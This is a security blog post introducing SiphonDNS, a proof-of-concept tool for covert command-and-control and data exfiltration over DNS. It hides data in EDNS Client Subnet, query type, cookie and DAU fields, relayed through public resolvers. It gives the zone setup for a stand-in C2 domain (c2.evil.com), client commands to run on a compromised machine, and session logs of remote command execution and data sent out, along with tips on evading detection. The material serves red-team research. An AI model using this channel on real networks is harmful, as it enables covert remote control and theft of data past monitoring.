When you end up in a more strictly controlled environment, HTTP and DNS are likely the only protocols allowed to go outside. Furthermore, you can bet on both being proxied and highly monitored. This time, I’ll focus on some opportunities to hide traffic within DNS that does not trigger traditional subdomain-based anomaly detection.

Now, this is nothing revolutionary or even particularly new. These ideas have been discussed here and there for many years, but I felt there is a gap in actual proofs of concept that you can apply in your own environments.

Lastly, the more covert you go, the less performant it usually ends up - so, the different techniques I describe here will be a tradeoff one way or another. In general, do not expect to magically get a covert and responsive C2 channel out of these.

TL;DR

I quickly put together a proof of concept for several less traditional ways of data exfiltration methods using DNS. Some of them can be hidden behind trusted public DNS servers like Google and OpenDNS, others will require direct connection to your authoritative server. You can find the tool in my Github: SiphonDNS.

Intro

DNS exfiltration crash course



Due to the huge variety of types, the diagram doesn’t have any details of Questions, Answers, or other Resource Records. The specific composition of these parts of the packet will be covered in each technique separately. I’m not gonna go into details too much, but on a higher level, the DNS packet has a quite simple structure.

The header mostly just carries meta-data and has a fixed size, while the bulk of the data resides in Questions and Resource Records, which nowadays is quite flexible in size. Traditionally, it was limited to 512 bytes, but with the introduction of Extension Mechanisms for DNS (EDNS), this limit increased dramatically to up to 65535 bytes (if the whole chain supports it, of course). These details will become important when we get to detection evasion.

Technically, a DNS request can consist of multiple Questions, but while having multiple Answers is quite normal, sending multiple Questions is not always supported by DNS servers and as you might’ve guessed, will definitely not help flying under the radar.

Now, Resource Records are bound by different restrictions per record type. They are also limited by different structures and data formats. On the other hand, it’s absolutely fine to have multiple Resource Records within 1 DNS packet, both request and response.

All of these restrictions are very minor compared to the fact that most of the optional sections will not be forwarded to the authoritative server either by design, because a public recursive server doesn’t support some feature, or because of privacy considerations.

Furthermore, at any step of the resolution chain you can hit a cached value instead of an authoritative response, so figuring out some kind of ACK for each request becomes crucial even within the most reliable network.

Traditional way and detections



The OG version of DNS exfiltration that is very effective to this day goes back to the 90s and, in general, works like this:

- The beacon periodically queries the TXT record of a specific domain. This record holds a command for the beacon

- Once the TXT record appears, it gets decoded and decrypted and then executed

- Execution results are then encrypted and encoded, split up into small chunks, and sent by putting each chunk in a subdomain

Of course, there are some variations to this, like using different query types or a command that could be received by a completely different channel, but the general idea always stays the same.

What’s nice about this technique is that you can fit quite a lot of bytes within a subdomain, making exfiltration relatively efficient. On top of that, on a network level, the beacon communicates with the C2 server through a public DNS server, which can not be easily filtered. However, it’s decades old and there are already tons of ways of detecting this, even within open-source solutions:

- Requests to subdomains per TLD

- Query length

- Domain name entropy

- Domains per IP, IPs per domain

- Orphan analysis

- Request interval statistics

- …

On top of that, if your SOC pulls up DNS data during response or investigation, they will definitely see and flag these unreadable subdomains as anomalies.

Covert exfiltration

Since the biggest IOC of the original technique is the subdomain, a more covert approach would completely drop the usage of subdomains in exchange for something else, like request volume and/or transmission speed. Also, to keep baseline comparison happy and slow down manual analysis, it’s important to keep the communication looking like regular DNS traffic.

As discussed earlier, in the original RFC 1035, there are not so many places where you can hide the data. Thankfully, since the publication of this RFC in 1987, the standard has been extended by dozens of additional RFCs, but we are going to focus on functionality introduced in RFC 6891 - Extension Mechanisms for DNS (EDNS(0)).

These DNS extensions open up virtually infinite opportunities for data transmission of almost arbitrary size. Of course, it’s not as easy as that - first of all, while this extended standard allows for the transfer of larger data chunks, exceeding the original 512-byte packet size would be too easy to detect, because a majority of regular DNS traffic would not exceed this value. But that’s not all: there’s limited support for some optional features of extended protocol by public DNS servers and most of those that are supported are not expected to be forwarded to an authoritative server as is.

So, for example, a cookie (RFC 7873), that can hold up to 32 bytes of hex-encoded data looks like a perfect place to hide, but by its very design the cookie stays the same only for a single relay: while a client can send data within a cookie to the public DNS server and it will use it to communicate back, it will generate a new value to communicate with the next server in recursive resolution chain. So the authoritative server will never receive the original value.

This work isn’t intended to be a complete analysis of all possible EDNS exfiltration methods, but rather to provide an example of the overall approach and tooling to test things within your environment. I ended up with a simple proof of concept in the form of SiphonDNS. It supports 4 techniques discussed in the next chapter and can be relatively easily modified and extended to suit your experimentation needs.

Hiding behind the giants

Let’s start with more valuable techniques that can keep you behind public DNS servers, meaning that they can be used in highly restricted environments that wouldn’t allow direct communication with authoritative servers. Much like the traditional technique, but without subdomains.

Probably obvious, but I think still worth mentioning is that you need to register a (sub)domain for your C2 server and configure a nameserver to be your machine, e.g. for c2.evil.com your DNS zone should look something like this:

| Type | Name | Value |

|---|---|---|

| A | evil.com | 1.2.3.4 |

| A | ns1 | 1.2.3.4 |

| NS | c2 | ns1.evil.com |

ECS (EDNS Client Subnet)

EDNS Client Subnet is one of the possible options for extended DNS standards. Introduced in RFC 7871, it carries information about the network that originated a DNS query and the network for which the subsequent response can be cached. On a more practical level, you send your IP address with the DNS request which would allow DNS servers to better cache responses for you, much like a CDN network.

While this thing stirred up a lot of shit in the community due to potential privacy issues, it’s actually amazing for exfiltration purposes, and that is for 2 reasons:

- Supposed to be forwarded to the authoritative server

- Supported by a couple of major public DNS servers



With this one, the only downside is the size limit: it’s about 3 bytes per packet unless you want to do some tryhard encoding (which is out of scope for this). So, you either end up triggering volumetric detections or you can opt for slower transmission with higher delay between requests and fly completely under the radar.

Since my goal is just a proof of concept, here’s a simple encoding scheme that can be used with this technique:

As you can see, there’s a small additional requirement: encoded data must not be within range of reserved IPs - that makes sense given the intended use of the ECS. The reason I use 3 bytes instead of 4: public DNS servers that can be abused as relays strip the last octet for privacy reasons, so that leaves only 3 octets that can be used.



As with any other technique, there’s also an issue of possible cached responses which would mean that the data chunk did not reach our C2. To detect this, I expect to have current chunk contents somewhere in the response, which in this case is the Target section of the SVCB request. And just to mix things up, instead of polling the TXT record for a command, it’s going to poll for SOA:

Testing this technique with SiphonDNS is quite straightforward:

- Run the SiphonDNS server on your NS server

$ ./siphondns-server -method ecs

This will start a DNS server on port 53.

- Then run the SiphonDNS client on the compromised machine

$ ./siphondns-client -domain 'c2.evil.com' -method ecs -resolver 8.8.8.8:53

It will immediately start polling for a command with a default interval of 1000 milliseconds. You can control this with a parameter -interval.

- Now, on the server side, issue a command and observe results on both sides

Server-side:

cmd> id

Command received

Receiving data............................................................................

Response:

uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev),118(wireshark),121(bluetooth),134(scanner),141(kaboxer)

Client-side:

Polling....OK

Executing command: id ... OK

Sending: 13.3.7.0 ... OK

Sending: 101.74.120.0 ... OK

Sending: 99.121.122.0 ... OK

Sending: 70.79.66.0 ... OK

Sending: 68.69.77.0 ... OK

Sending: 104.101.71.0 ... OK

Sending: 101.85.49.0 ... OK

Sending: 68.97.107.0 ... OK

Sending: 111.115.52.0 ... OK

Sending: 71.120.89.0 ... OK

...[SNIP]...

Sending: 104.74.119.0 ... OK

Sending: 65.65.47.0 ... OK

Sending: 47.57.56.0 ... OK

Sending: 57.107.71.0 ... OK

Sending: 1.84.0.0 ... OK

Sending: 7.3.13.0 ... OK

Done in 108 requests.

It will send data with a default delay of 200 milliseconds between each request. You can control this with the parameter -delay.

Since 8.8.8.8:53 was specified as a resolver, all the communication went through Google DNS, but it’s not the only one that can be abused, these will also work:

- Google: 8.8.8.8 and 8.8.4.4

- Quad9: 9.9.9.11 and 149.112.112.11

- GCore: 95.85.95.85 and 2.56.220.2

These are the more popular ones out of a list that I tested. There are dozens more, but they are mostly smaller ones that would only make sense for the regions they operate in - so doing your own research depending on engagement geography will bring the best results.



QTYPE (Query Type)

This time, we’ll be hiding inside the Question structure itself. A nice thing about this section is that it’s always forwarded to the authoritative server verbatim (unless you hit the cache, of course). Since the subdomain field is not available, let’s leverage the rest of the fields: QTYPE and QCLASS.

Well, in this PoC, I’ll be using QTYPE only, because I’m trying to stay as stealthy as possible, and while arbitrary QTYPEs are quite weird already, adding QCLASS in there is just too noticeable since QCLASS is almost always a fixed value “1”.



Using QTYPE only leaves us with 2 bytes per message, here’s another naive encoder that’s used here:

The protocol itself is similar, but this time, to avoid cache hits, it’d be a pain in the ass to find an appropriate field for each QTYPE Answer that will convey a marker of cache miss. Instead, we’ll just use TTL which is a common field for all Resource Records and the length of the current data buffer will be enough to assert cache miss:

This is how you do that with SiphonDNS:

- Run the SiphonDNS server on your NS server

$ ./siphondns-server -method qtype

- Then run the SiphonDNS client on the compromised machine

$ ./siphondns-client -domain 'c2.evil.com' -method qtype -resolver 1.1.1.1:53

- Now, on the server side, issue a command and observe results on both sides

Server-side:

cmd> id

Command received

Receiving data.....................................................................................

Response:

uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(aud),134(scanner),141(kaboxer)

Client-side:

Polling.....OK

Executing command: id ... OK

Sending: 12345 ... OK

Sending: 40568 ... OK

Sending: 52572 ... OK

Sending: 20529 ... OK

Sending: 13060 ... OK

...[SNIP]...

Sending: 32511 ... OK

Sending: 17398 ... OK

Sending: 659 ... OK

Sending: 56789 ... OK

Done in 85 requests.

So, the reason why would you want to use this instead ECS technique is the fact that all public DNS servers support this as it’s part of the core standard. I guess, there could be some custom implementations that do not handle non-standard QTYPEs, but that’s more of an exception than a rule.

Also, as mentioned before, you can trade a little stealth for double the buffer size by including another 2-byte sector into the encoder - QCLASS field.

Direct connections

The following techniques are less interesting as they require a direct connection to the authoritative server. The upside of this is that the potential buffer size is much bigger, which means a lesser volume of requests and better performance. What you have to keep in mind here is that since we control both sender and receiver, it’s quite tempting to start heavily misusing random fields and stuff more data into each request. Keep in mind that part of staying hidden is generating seemingly legit traffic and the more you step outside of standard protocol use, the more likely you are getting flagged.

So, if your environment allows for direct connections to arbitrary DNS servers over 53/UDP, using these techniques might let you fly under the radar, even under strict monitoring.



Cookie



This is another EDNS option introduced in RFC 7873, which is supposed to protect from a bunch of threats, but what’s important for us is that we can store up to 32 bytes in this thing and we don’t even need any fancy encoding since cookie has to be in hex.



So the encoder is very simple here:

The protocol is basically identical to the ECS technique, but again, since the request type doesn’t matter, we are going to use KX (RFC 2230). Our cache miss marker will be the Exchanger field of the KX Answer:

This is how you do that with SiphonDNS:

- Run the SiphonDNS server on your NS server

$ ./siphondns-server -method cookie

- Then run the SiphonDNS client on the compromised machine

$ ./siphondns-client -domain 'github.com' -method cookie -resolver 1.2.3.4:53

Notice that you have to set the resolver to the IP of the C2 server. Also, you can use any domain, which might help avoid some detections.

- Now, on the server side, issue a command and observe results on both sides

Server-side:

cmd> id

Command received

Receiving data.............

Response:

uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev),118(wireshark),121(bluetooth),134(scanner),141(kaboxer)

Client-side:

Polling...........OK

Executing command: id ... OK

Sending: 13371337133713371337133713371337 ... OK

Sending: 789c5ccb314e04310c85e19e5350da92 ... OK

Sending: 8b381b1628384c766d66a209e3288907 ... OK

Sending: b83d1ad120baf73ee9f7226f1c42802d ... OK

Sending: d7828fcbbfdbcddbf8239420cb07520c ... OK

Sending: 202557f3891413dca5dba94ff05eadb5 ... OK

Sending: 6fa4f80cc3c590e22b6497624897b369 ... OK

Sending: 4829c151440d295da1555f440f240e01 ... OK

Sending: 7c681fe7bcc2aef397f9053e4bd7b1e6 ... OK

Sending: be217164b855d769365724be2418f7bc ... OK

Sending: efda9138316cf9665fdaf1e1270000ff ... OK

Sending: ff7cf64193 ... OK

Sending: 73317331733173317331733173317331 ... OK

Done in 13 requests.



DAU (DNSSEC Algorithm Understood)

This is another application of EDNS0 and I include this here just to highlight the fact that with direct connection to an authoritative server, you can come up with virtually endless amount of techniques of data exfiltration. This is just another example of a misuse of an arbitrary field.

Encoder here is also very simple:

The protocol is again almost exactly the same, although we use NAPTR (RFC 2915) Questions and its REGEXP field as cache miss marker:

And this is how you do it with SiphonDNS:

- Run the SiphonDNS server on your NS server

$ ./siphondns-server -method dau

- Then run the SiphonDNS client on the compromised machine

$ ./siphondns-client -domain 'github.com' -method dau -resolver 1.2.3.4:53

Notice that you have to set the resolver to the IP of the C2 server. Also, you can use any domain, which might help avoid some detections.

- Now, on the server side, issue a command and observe results on both sides

Server-side:

cmd> id

Command received

Receiving data......

Response:

uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev),118(wireshark),121(bluetooth),134(scanner),141(kaboxer)

Client-side:

Polling...OK

Executing command: id ... OK

Sending: [1 3 3 7 1 3 3 7] ... OK

Sending: [101 74 120 99 121 122 70 79 66 68 69 77 104 101 71 101 85 49 68 97 107 111 115 52 71 120 89 111 79 69 120 50 98 87 97 105 67 101 77 111 105 81 101 52 80 82 114 82 73 76 114 51 80 117 110 51 73 109 56 99 81 111 65 116] ... OK

Sending: [49 52 75 80 121 55 47 98 122 100 118 52 73 53 81 103 121 119 100 83 68 67 65 108 86 47 79 74 70 66 80 99 112 100 117 112 84 47 66 101 114 98 86 118 112 80 103 77 119 56 87 81 52 105 116 107 108 50 74 73 108 55 78 112] ... OK

Sending: [83 67 110 66 85 85 81 78 75 86 50 104 86 86 57 69 68 121 81 79 65 88 120 111 72 43 101 56 119 113 55 122 108 47 107 70 80 107 118 88 115 101 97 43 73 88 70 107 117 70 88 88 97 84 90 88 74 76 52 107 71 80 101 56] ... OK

Sending: [55 57 113 82 79 68 70 115 43 87 90 102 50 118 72 104 74 119 65 65 47 47 57 56 57 107 71 84] ... OK

Sending: [7 3 3 1 7 3 3 1] ... OK

Done in 6 requests.

Conclusion

While I think that these techniques are rather amusing, and I strongly believe they will definitely let you fly under the radar if applied wisely. At the same time, these techniques, once known, are easily flagged: e.g. if a single machine in your network starts sending ECS sectors in DNS requests, while the rest of your infra doesn’t do that - it’s pretty obvious. But if the protocol is tailored for a specific environment it’s used in, it’s going to be quite hard to spot. Keep in mind that these are not just standalone techniques, but they can also be combined and chained together - the detection might get extremely tricky.

Now, to be honest, I don’t think I fuzzed every possible combination of different sectors, because the behavior of public DNS servers sometimes differs based on the exact context the request is used. So there might be more abusable fields like ECS that are forwarded to the authoritative server. Furthermore, EDNS0 is still in active development, so going forward there might be new extensions that can be used for exfiltration of data as well.

In any case, it’s a pain in the ass to start messing around with DNS on a lower lever and I hope that this simple PoC will make the life of the next researcher at least a little bit easier.